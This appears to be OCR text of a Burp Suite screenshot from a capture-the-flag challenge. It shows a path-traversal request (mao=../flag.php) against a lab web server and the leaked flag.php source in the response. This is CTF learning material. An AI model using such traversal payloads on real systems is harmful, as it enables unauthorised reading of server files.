 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://118.25.18.223:10011 ?
Request
Raw Params Headers Hex
GET /show_maopian.php?mao=../flag.php HTTP/1.1
Host: 118.25.18.223:10011
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://118.25.18.223:10011/
Cookie: PHPSESSID=489b1b3287208cfef481a55708ef3192
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.7.7
Date: Sat, 17 Feb 2018 09:36:03 GMT
Content-Type: image/png
Connection: close
X-Powered-By: PHP/7.0.0
Content-Length: 45
<?php
$flag="hgame{#Ma0_pi4n_haO_k4n_ma#}";
? < + > Type a search term 0 matches
Done 211 bytes | 12 millis